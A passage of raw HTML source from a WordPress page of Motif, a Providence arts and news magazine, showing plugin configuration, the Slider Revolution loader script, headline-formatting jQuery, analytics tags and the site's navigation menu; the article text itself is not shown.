var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/121168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/la-broa-tales-of-latine-rhode-islanders/" />
<link rel='shortlink' href='https://motifri.com/?p=121168' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'eeb5614c30';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-121168 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:51413b0d-e6fa-4bbe-ba23-58a5b1aba2b0?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
